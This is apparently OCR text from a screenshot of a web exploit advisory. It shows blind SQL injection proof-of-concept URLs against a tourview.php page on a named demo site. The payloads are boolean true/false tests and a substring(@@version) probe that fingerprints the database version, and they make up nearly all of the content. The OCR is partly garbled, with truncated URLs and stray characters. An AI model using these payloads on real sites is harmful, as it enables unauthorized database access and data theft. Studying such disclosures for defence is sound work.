
#########

[â– ] D&M0:

|: 
http://www.toursmanager.com/demo/tourview.ph
tourid=2%20and%201=1--

|: 
http://www.toursmanager.com/demo/tourview.ph
tourid=2%20and%201=0--

|: 
http://www.toursmanager.com/demo/tourview.ph
tourid=2+and+substring(@@version,1,1)=5 

#########

[â– ] Th4Nks T0:
